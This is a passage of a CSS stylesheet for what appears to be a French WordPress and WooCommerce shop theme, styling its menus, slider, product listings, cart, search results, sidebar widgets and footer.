    margin: 20px 0 30px 0;
    float: left;
}
#main-menu nav ul {
    list-style: none;
    padding: 0;
    position: relative;
}
#main-menu nav ul#menu-main-sidebar > li {
    float: left;
    padding: 0;
    z-index: 0;
    background: transparent;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 {
    float: right;
    background: #eee;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 a:hover {
    color: #ce152b;
}
#main-menu nav ul#menu-main-sidebar > li a {
    font-size: 14px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    padding: 15px 25px;
    border-right: 1px solid  #eee;
    display: block;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li:last-child a {
    border-right: 0;
}
#header-content p {
    color: #000;
}
#banner-grey {
    height: 30px;
    width: 100%;
    z-index: 0;
    position: relative;
    background: #eee;
}
@media screen and (min-width: 768px) {
    #main-menu nav ul#menu-main-sidebar > li:hover,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item{
        background: #ce152b;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul#menu-main-sidebar > li:hover > a,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item > a {
        color: #fff;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul.sub-menu {
        opacity: 0;
        max-height: 0;    
        overflow: hidden;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        position: absolute;
        background: #fff;
        border: 2px solid #ce152b;
        left: 0;
        top: 44px;
        width: 100%;
        z-index: 10000;
        padding: 0;
    }
    #main-menu nav ul li:hover > ul.sub-menu {
        opacity: 1;
        max-height: 300px;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        padding: 30px;

    }
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li {
    width: 33.333333%;
    float: left;
    margin-bottom: 10px;
    padding: 0 10px;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
    border: 0;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a:hover {
    border-color: #ce152b;
    color: #ce152b;
}

#slider {
    width: 100%;
    overflow: hidden;
    max-height: 400px;
    background: #010101;
    position: relative;
}
#slider .center {
    width: 100%;
    max-width: 1170px;
    margin: auto;
}

.owl-theme .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%;
}
.owl-theme .owl-dots div.owl-dot span {
    margin: 7px 2px;
    background: #fff;
}

.owl-theme .owl-dots div.owl-dot.active span, 
.owl-theme .owl-dots div.owl-dot:hover span {
    background: #6d6f71;
}
div.owl-theme div.owl-nav {
    margin-top: 10px;
    position: absolute;
    top: 0;
    width: 100%;    
}
div.owl-theme div.owl-nav > div.owl-prev,
div.owl-theme div.owl-nav > div.owl-next {
    margin-top: 150px;
    text-indent: -99999px;
    overflow: hidden;
    background: url(img/icon-arrow.png) center center no-repeat;
    height: 31px;
    width: 31px;
}
div.owl-theme div.owl-nav > div.owl-prev {
    float: left;
}
div.owl-theme div.owl-nav > div.owl-next {
    float: right;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
div.owl-theme div.owl-nav [class*=owl-]:hover {
    background: url(img/icon-arrow.png) center center no-repeat;
}
#slider .slide h1 {
    text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
}
#slider .slide {
    height: 350px;
}
#slider .slide .center > div {
    min-height: 300px;
    width: 50%;
    float: left;
    padding: 30px;
}
#slider .slide * {
    color: #fff;
}
#slider .slide p {
    font-size: 13px;
}
#slider .slide .content {
    padding-left: 60px;
    padding-right: 40px;
}
#slider .slide .image {
    padding-right: 30px;
    overflow: hidden;
    text-align: center;
}
#slider .slide .image img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: inline;
}

/* Header */

/* Navigation Menu */
.main-navigation {
    margin-top: 0;
    text-align: right;
}
.main-navigation li {
    margin-top: 0;

}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover {
    color: #21759b;
}

.clear {
    clear: both;
}

/* Sidebar */
.widget-area .widget {
    margin-bottom: 0;
}
.widget-area .widget h3 {

}

/* Footer */
footer[role="contentinfo"] {
    position: relative;
    max-width: inherit;
    width: 100%;
    margin: 0 0 0 0;
    padding: 0;
    border-top: 0 none;
    background-color: #000000;
}
#colophon-inner {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
.site-info {
    height: 50px;
    color: #999;
    font-size: 12px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}
.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
    content: "";
    height: 2.5em !important;
}
button, input, textarea {
    border-radius: 0;
    min-height: 30px;
}
input, textarea {
    width:100%;
}

#home-blocks {
    text-align: center;
    padding-top: 30px;
}
#home-blocks .block {
    display: inline-block;
    text-align: center;    
    padding: 30px 60px;
    border: 1px solid #eee;
    margin: 10px;
}
#home-blocks .block h2 {
    font-size: 16px;
    text-align: left;
    display: block;
    margin-bottom: 15px;
}
#home-blocks .block h2 + a {
    height: 130px;
}
#home-blocks .block a {
    display: block;
}
#home-blocks .block a.read-more {
    margin-top: 10px;
    background: #C21A24;
    color: #fff;
    text-decoration: none;
    display: inline-block;
    padding: 3px 5px;
}
#home-blocks .block a.read-more:hover {
    background: #fff;
    color: #C21A24;
}

/* =Main content and comment content
-------------------------------------------------------------- */

span.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    top: initial;
    left: initial;
    margin-top: 10px;
}
.site-content nav {
    padding: 0 10px;
}

*:before, *:after,
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#masthead #logo {
    float: left;
    width: 180px;
    margin: -10px 0 0 0;
}
#masthead #logo a {
    display: block;
}
#masthead #logo a img {
    width: 100%;
    height: auto;
}
#header-content {
    float: right;
    width: calc(100% - 180px);
    padding: 0 20px;
}

.widget-area#toolbar {
    width: 50%;
    float: left;
}
#site-navigation {
    float: right;
    width: auto;
    padding-left: 0;
    min-width: 376px;
}
.widget-area#toolbar

.clearfix {
    clear: both;
    position: relative;
}
.clearfix::before,
.clearfix::after {
    content: "";
    display: table;
}

/* Inner */
#breadcrumbs,
.breadcrumbs,
.woocommerce-breadcrumb {
    color: #aaa;
    font-size: 10px !important;
    text-transform: uppercase;
    line-height: normal;
}
#breadcrumbs a,
.breadcrumbs a,
.woocommerce-breadcrumb a {
    color: #aaa;
}
#breadcrumbs a:active,
#breadcrumbs a:hover,
.breadcrumbs a:active,
.breadcrumbs a:hover,
.woocommerce-breadcrumb a:active,
.woocommerce-breadcrumb a:hover {
    color: #444;
    text-decoration: none;
}
#breadcrumbs {
    margin: 0 0 1em;
}

/* Woocommerce */
.woocommerce-info {
    border-top: 3px solid #999 !important;
}
.woocommerce-info:before {
    background-color: #999 !important;
}
.woocommerce-message {
    border-top: 3px solid #ce152b !important;
}
.woocommerce-message:before {
    background-color: #ce152b !important;
}
mark.count {
    border-radius: 9px 9px 9px 9px;
    padding-left: 9px;
    padding-right: 9px;

    background-color: #999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11.844px;
    font-weight: bold;
    line-height: 14px;
    padding: 2px 4px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    vertical-align: baseline;
    white-space: nowrap;

    position: absolute;
    top: 105px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - loop */
.woocommerce ul.products li.product-category.product, .woocommerce-page ul.products li.product-category.product {
    margin-bottom: 0.992em;
}
.woocommerce ul.products li.type-product.product, .woocommerce-page ul.products li.type-product.product {
    /*	margin-bottom: 1.992em;*/
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering .orderby {
    color: #777777;
}
.woocommerce .products .product:hover,
.woocommerce .products .product:focus,
.woocommerce .products .product:active {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .products .product h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
}
.woocommerce .products .product span.price {
    margin-top: -33px;
    margin-right: 2px;
    text-align: right;
    /*	text-align: center;*/

    /*    position: absolute;
        top: 100px;
        right: 0px;
        z-index: 100;*/
}
.woocommerce .products .product span.price span.amount {
    margin: 5px 0;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 12px !important;
}
.woocommerce .products .product .button {
    font-size: 12px;
    padding-left: 13px;
    padding-right: 13px;
}
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
    right: -20px !important;
}

/* Tweak accueil boutique */
.post-type-archive-product.woocommerce ul.products li.product-category.product {
    width: 45% !important;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product h2 {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product mark.count {
    position: absolute;
    top: 288px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - fiche */
.woocommerce .hentry.product .summary .entry-title.product_title {
    color: #ce152b;
    font-size: 24px;
    font-weight: bold;
    line-height: normal;
}
.woocommerce .hentry.product .summary .price {
    display: block;
    margin-bottom: 0;
}
.woocommerce .hentry.product .summary .price .from,
.widget-area#secondary .widget.woocommerce#featured-products-2 .from {
    color: #c4b6b6;
    font-size: 12px;
    text-transform: uppercase;
}
.woocommerce .hentry.product .summary p.price .amount {
    font-size: 14px;
}
p.price span:only-of-type,
span.price span.amount,
.widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
.widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
    margin: 15px 0;
    border-radius: 6px 6px 6px 6px;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff;
    font-size: inherit !important;
    white-space: nowrap;
    vertical-align: baseline;
    display: inline-block;
    border-color: #8f0810;
    border-radius: 9px 9px 9px 9px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
    background: -webkit-linear-gradient(#e61e2a,#8f0810);
    background: -moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
    background: -o-linear-gradient(#e61e2a, #8f0810);
    filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
}
del span.amount {
    text-decoration: line-through !important;
}
.woocommerce .hentry.product .summary .variations {
    margin-bottom: 0 !important;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .hentry.product .summary .variations td {
    padding: 5px 0 0 0 !important;
}
.woocommerce .hentry.product .summary .sku_wrapper .sku {
    font-weight: 600;
}
.woocommerce .hentry.product .summary .product_meta .posted_in {
    display: block;
}
.woocommerce .hentry.product .summary a:hover {
    text-decoration: none;
}
.woocommerce .woocommerce-tabs .panel {
    margin-bottom: 15px;
    padding: 5px 15px 1px 15px !important;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .woocommerce-tabs .panel h2 {
    margin: 0;
    padding: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.woocommerce .related.products .products .product h2 {
    line-height: 18px;
    min-height: 60px;
    margin: 0;
    padding: 0;
    padding-top: 0 !important;
    text-align: center;
    color: #ffffff;
    font-size: inherit;
    font-weight: bold;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products ul.products li.product,
.woocommerce-cart .cross-sells ul.products li.product {
    float: left !important;
    margin: 0 3.8% 2.992em 0 !important;
    padding: 0 !important;
    position: relative !important;
    width: 22.05% !important;
}
.woocommerce-cart .cross-sells ul.products li.product a h2 {
    color: #ce152b !important;
}
.woocommerce .related.products ul.products li.product .price .from,
.woocommerce-cart .cross-sells ul.products li.product .price .from {
    font-size: 10px !important;
}
.woocommerce .related.products ul.products li.product .price .amount,
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    /*	font-size: 14px !important;*/
}
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: normal !important;
}
.woocommerce .related.products ul.products li.product.last {
    margin-right: 0 !important;
}

/* Woocommerce - cart */
.woocommerce-cart {

}
.woocommerce-cart a:hover {
    text-decoration: none;
}
.woocommerce-cart .actions .checkout-button {
    margin-top: 5px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
    border: 1px solid #999;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
    background-color: transparent;
    color: #C21A24;
    font-size: 12px;
    font-weight: 600;
    margin: 0 15px 0 0;
    padding: 0;
    text-transform: low;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    border: 0 none;
}
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    border-color: #999 !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.total td strong {
    color: #C21A24;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: auto !important;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 100% !important;
}

/* Woocommerce - checkout */
.woocommerce .order_details li, .woocommerce-page .order_details li {
    margin-left: 0;
}

/* Page */
article.hentry,
article.no-results,
article.not-found,
.search-results #content,
.woocommerce-page #content {
    padding: 30px;
    margin: 0;
    border-bottom: 0;
}
.woocommerce-page.woocommerce-cart #content,
.woocommerce-page.woocommerce-account #content,
.woocommerce-page.woocommerce-checkout #content {
    padding: 0px;
}
.entry-header,
.search-results .page-header {
    margin-bottom: 30px;
}
.search-results .page-header {
    padding: 0;
    border: 0 none;
}
.entry-header .entry-title,
.search-results .page-title,
.woocommerce .page-title {
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    text-transform: none;
}
.search-results .page-title {
    line-height: 1.2;
}
.search-results .page-title span {
    font-style: italic;
}

.entry-header .breadcrumbs {
    margin-top: 5px;
}
.entry-header img {
    margin: 30px 0 0 0 !important;
}
.entry-content  {

}

.entry-content h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.entry-content h3 {
    margin: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
}
.page-id-31 .entry-content p {
    text-align: justify;
}
.entry-content blockquote,
.woocommerce .term-description {
    margin-bottom: 15px;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.entry-content blockquote ul {
    margin-bottom: 0;
}
.woocommerce .term-description {
    padding : 15px;
    line-height: 22px;
}

.entry-content p, .entry-summary p, .comment-content p, .mu_register p {
    margin: 0 0 15px 0;
}
.page footer.entry-meta {
    display: none;
}

/* Contact */
.page-id-7 p.framed {
    margin: 0;
    padding: 0;
    line-height: normal;
}
.page-id-7 p.framed iframe {
    padding: 0;
    line-height: normal;
}
.by-author {
    display: none;
}

/* Search */
.search {

}
.search.search-results .breadcrumbs {
    margin-top: 5px;
}
.search.search-results .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
.search.search-results .hentry .entry-header {
    margin-bottom: 15px;
}
.search.search-results .hentry .entry-header img {
    margin-top: 0 !important;
    width: 128px;
}
.search.search-results .hentry .entry-title {
    margin: 0 -30px 15px -30px !important;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.search.search-results .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.search.search-results .hentry .entry-title a:active,
.search.search-results .hentry .entry-title a:hover {
    text-decoration: none;
}
.search.search-results footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
.search.search-results footer.entry-meta a {
    color: #aaa;
}
.search.search-results footer.entry-meta a:active,
.search.search-results footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}

/* Archive */
.category-actualites {

}
.category-actualites .archive-header {
    padding: 30px;
    margin-bottom: 0;
    border-bottom: 0 none;
}
.archive-header .breadcrumbs {
    margin-top: 5px;
}
.category-actualites .archive-title {
    display: none;
}
.archive-meta {
    padding: 0;
    margin: 0;
}
.archive-meta p {
    padding: 0;
    margin: 0;
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    line-height: 1.2;
}
.category-actualites .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
}
.category-actualites .hentry .entry-header {
    margin-bottom: 15px;
}
.category-actualites .hentry .entry-title {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #eee;
}
.category-actualites .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.category-actualites .hentry .entry-title a:active,
.category-actualites .hentry .entry-title a:hover {
    text-decoration: none;
}
footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
footer.entry-meta a {
    color: #aaa;
}
footer.entry-meta a:active,
footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}


/* =Media queries
-------------------------------------------------------------- */
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    border-bottom: 0 none;
    border-top: 0 none;
    width: 100%;
}
.main-navigation ul {
    margin: 0;
    text-indent: 0;
}
.main-navigation li a,
.main-navigation li {
    font-size: 14px;
}
.main-navigation li a {
    text-transform: none;
    font-size: 13px;
    line-height: 1;
    text-align: center;
    padding: 0 28px 0 10px;
    margin: 0;
    background: url(img/icon-account.png) top right no-repeat;
    height: 30px;
    color: #000;
}
.main-navigation li.telephone a {
    padding: 7px 10px 0 50px;
    background: url(img/icon-phone.png) 10px 0px no-repeat;
    font-size: 16px;
}
.main-navigation li a:hover {

}
.main-navigation li {
    margin: 0 30px 0 0;
    float: left;
}
.main-navigation li.telephone {
    margin: 0;
}
.main-navigation li ul {
    display: none;
    margin: 0;
    padding: 0;
    /*position: absolute;*/
    top: 100%;
    z-index: 1;
}
.main-navigation li ul ul {
    top: 0;
    left: 100%;
}
.main-navigation ul li:hover > ul {
    border-left: 0;
    display: block;
}
.main-navigation li ul li a,
.main-navigation .sub-menu .current-menu-item > a {
    background: #eb5d0d;
    border-bottom: 0 none;
    display: block;
    font-size: 14px;
    line-height: normal;
    padding: 8px 10px;
    /*width: 355px;*/
    white-space: normal;
    color: #f4e74e;

    text-transform: none;
    text-align: left;
}
.main-navigation li ul li a:hover,
.main-navigation .sub-menu .current-menu-item > a:hover {
    background: #c21a24;
    color: #fff;
}
.main-navigation li.menu-item-home {
    top: -21px;
}
.main-navigation li.menu-item-home a {
    padding: 0;
    display: block;
    width: 42px;
    height: 46px;
    color: #f4e74e;
    text-indent: -9999px;
    text-align: left;
    font-size: inherit;
    line-height: inherit;
    background: transparent url('img/sp_icons.png') 0 -95px no-repeat;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.woocommerce #menu-item-32 > a {
    color: #fefefe;
    font-weight: normal;
    background: #eb5d0d url('img/sp_icons.png') 0 -171px repeat-x;
}
.widget-area#toolbar #search-2 #searchform #s {
    float: left;
    height: 30px;
    border-radius: 0;
    width: calc(100% - 50px);
}

.widget-area#toolbar #search-2 #searchform #searchsubmit {
    float: left;
    padding: 0;
    margin: 0 0 0 5px;
    width: 30px;
    height: 30px;
    border: 0 none;
    box-shadow: none;
    text-indent: -9999px;
    border-radius: 0;
    background: url(img/icon-search.png) #000 center center no-repeat;
}

#header-content p {
    color: #000;
}
#footer #menu-footer a {
    color: #fff;
}

.widget-area .widget.woocommerce a,
#footer .widget#text-3 .widget-title {
    color: #FFF;
}
#footer a:hover {
    color: #C21A24 !important;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
    body .site {
        margin: 0 !important;
    }
    .site-header {
        position: relative;
        padding: 0;
    }

    .site-header .site-title a {
        display: block;
    }
    .site-header .site-title a:active,
    .site-header .site-title a:hover {
        outline: none;
        text-decoration: none;
    }

    #header-content p {
        padding: 15px 0;

    }
    #header-content .slogan {

    }
    #header-content .slogan span {
        text-transform: uppercase;
        font-weight: bold;
    }
    #header-content .slogan .middle {
        display: inline-block;
        vertical-align: middle;
        line-height: 22px;
    }

    .home .site-content {
        min-height: 0;
        border: 0;
    }
    .home .site-content article {
        padding: 0;
    }
    .home .widget-area#secondary .widget {
        margin-top: 15px;
        margin-right: 15px;
        margin-left: 0;
    }
    .home .widget-area#secondary .widget#text-2 {
        margin: 8px 0 0 0;
    }
    .home .widget-area#secondary #text-2 .textwidget {
        margin-right: 0;
        padding: 0;
    }

    .widget-area#toolbar,
    .widget-area#footer {
        float: none;
        width: inherit;
    }
    .widget-area#toolbar {
        float: left;
        text-align: left;
        width: 350px;
    }
    .widget-area#toolbar .widget {
        display: block;
        clear: both;
    }
    .widget-area#toolbar li,
    .widget-area#toolbar li a {
        display: inline-block;
        height: 30px;
        line-height: 30px;
    }

    .widget-area#toolbar #nav_menu-2 {
        /*float: right;
        width: 300px; */
    }
    .widget-area#toolbar #nav_menu-2 li:first-child {
        margin-right: 5px;
    }
    .widget-area#toolbar #nav_menu-2 li a {
        color: #c21a24;/*fb7804*/
        font-weight: 600;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 {
        display: none;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 a {
        padding: 0 24px 0 0;
        background: transparent url('img/sp_icons.png') right 0 no-repeat;
    }
    .widget-area#toolbar #nav_menu-2 li.wcmenucart-display-left a.wcmenucart-contents:after {
        content : " dans le panier";
    }
    .widget-area#toolbar #nav_menu-3 li {
        margin: 0 20px 0 0;
    }
    .widget-area#toolbar #nav_menu-3 li:last-child {
        margin: 0;
    }
    .widget-area#toolbar #search-2 {

    }



    .widget-area#secondary {

    }
    .widget-area#secondary .widget {
        position: relative;
        margin: 0 0 30px 0;
        background-color: #eee;
        border: 1px solid #fff;
        padding: 15px;
    }


    .widget-area#secondary .widget_recent_entries img {
        float: right;
    }
    .widget-area#secondary .widget_recent_entries a {
        clear: both;
        display: block;
        color: #C21A24;
        font-weight: 600;
    }
    .widget-area#secondary .widget_recent_entries p {
        margin-bottom: 0;
        font-style: italic;
    }
    .widget-area#secondary .widget#text-2 {
        position: relative;
        margin-left: 0;
        background-color: transparent;
        border: 0 none;

        padding: 0 0 0 0px;
    }

    .widget-area#secondary #text-2 .textwidget {
        margin-right: -12px;
        padding: 0 0 0 12px;
        line-height: normal;
    }
    .widget-area#secondary #text-2 .textwidget img {
        width: 100%;
        border-radius: 0;
        box-shadow: none;
    }


    .widget-area .widget.woocommerce a {
        line-height: 18px;
        font-weight: normal;
        text-decoration: none;
    }
    .widget-area .widget.woocommerce a:hover {
        color: #C21A24;
        text-decoration: underline;
    }
    .widget-area .widget.woocommerce .children a,
    .widget-area .widget#nav_menu-7 a,
    .widget-area .widget#nav_menu-8 a {
        color: #ce152b;
        font-weight: normal;
    }
    .widget-area .widget.woocommerce .children a:hover,
    .widget-area .widget#nav_menu-7 a:hover,
    .widget-area .widget#nav_menu-8 a:hover {
        color: #ce152b;
    }

    /* Woocommerce widget */
    .widget-area#secondary .widget.woocommerce,
    .widget-area#secondary .widget#nav_menu-7,
    .widget-area#secondary .widget#nav_menu-8 {
        padding: 15px;
        background: #eee;
    }

    .widget-area#secondary .widget-title {
        font-size: 16px;
        position: relative;
        text-indent: initial;
    }
    .widget-area#secondary .widget.woocommerce#featured-products-2 {
        background: #fff;
    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 {

    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 .attachment-shop_thumbnail,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .attachment-shop_thumbnail {
        width: 50px;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li {
        padding: 10px 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:first-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:first-child {
        padding-top: 0;
        border-bottom: 1px solid #ce152b;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:last-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:last-child {
        padding-bottom: 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 a {
        min-height: 50px !important;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
        margin: 2px 0;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
        font-size: inherit;
        line-height: normal !important;
    }
    .widget-area#secondary .widget.woocommerce#product_search-2 {

    }

    .widget-area#secondary .widget.woocommerce#product_categories-2 {

    }

    .widget-area#secondary .widget#nav_menu-7{

    }


    /*
    Main sidebar
    */
    .widget-area#secondary .widget#nav_menu-8 {
        background: #FFF;
        margin-top: 0;
        padding: 0;
    }

    .home .widget-area#secondary .widget#nav_menu-8 {
        height: 472px;
        margin: 0 0 15px 14px;
    }

    .widget-area#secondary .widget#nav_menu-8 .top-menu-left {
        background: url(img/top-menu-left.png);
        width: 73px;
        height: 73px;
        position: absolute;
        top: -7px;
        left: -7px;
        z-index: 1000;
    }

    .widget-area#secondary .widget#nav_menu-8 .gradient {
        background: url(img/main-menu-gradient.png);
        width: 64px;
        height: 299px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 500;
    }

    .widget-area#secondary .widget#nav_menu-8 .menu-main-sidebar-container {
        padding: 20px 0 15px 74px;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li {

    }

    .widget-area#secondary .widget#nav_menu-8 ul li a {
        color: #000;
        padding-left: 15px;
        display: block;
        font-size: 15px;
        text-decoration: none;
        font-weight: bold;
    }

    .widget-area#secondary .widget#nav_menu-8 .sub-menu li a {
        font-style: italic;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li a:hover,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-item > a,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-ancestor > a {
        color: #f4e74e;
        background: #c21a24;
    }

    .widget-area#secondary .widget#nav_menu-8 .widget-title {
        background: transparent url('img/bg_widget-title-outils-mpi.png') 0 0 no-repeat;
    }
    footer[role="contentinfo"] {
        margin: 0 0 0 0;
    }
    #colophon-inner #footer {
        position: relative;
        padding: 30px 0;
        /*min-height: 303px;/* 408 - 60 - 30 - 15 */
        /*max-height: 303px;*/
    }
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        padding: 0 0 0 30px;
    }
    #footer .widget#text-3,
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        width: 33.333333%;
        float: left;
        min-height: 220px;
        border-left: 1px solid #ddd;
        padding: 0 0 0 30px;
    }
    #footer .widget_nav_menu {
        border-left: 0;
    }
    #footer .widget_nav_menu .menu-item,
    #footer .widget_product_categories .menu-item {
        line-height: 30px;
    }


    #footer .widget_product_categories .widget-title {
        font-weight: bold;
        text-transform: none;
        margin-bottom: 5px;
        line-height: 30px;
        font-size: 16px;
        border-bottom: 1px solid #ddd;
        padding-bottom: 5px;
        margin-bottom: 10px;
        display: block;
        width: calc(100% - 70px);
        color: #ffffff;
    }

    #footer .widget#text-3 {
        float: right;
    }
    #footer .widget#text-3 .textwidget {

    }
    #footer .widget#text-3 .widget-title {
        margin: 0 0 15px 0;
        display: block;
        font-size: 16px;
        line-height: 28px;
        text-transform: none;
        background: transparent url('img/sp_icons.png') right -201px no-repeat;
    }
    #footer .widget#text-3 .textwidget p,
    #footer .widget#text-3 .textwidget input {
        margin: 0;
    }
    #footer .widget#text-3 .textwidget .wpcf7-text {
        margin: 4px 0 7px 0;
        width: 100% !important;
        border-radius: 0;
        height: 30px;
        background-image: url(img/sp_icons.png);
        background-repeat: no-repeat;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .text-511 .wpcf7-text {
        background-position: right -229px;
    }
    #footer .widget#text-3 .textwidget .tel-438 .wpcf7-text {
        background-position: right -257px;
    }
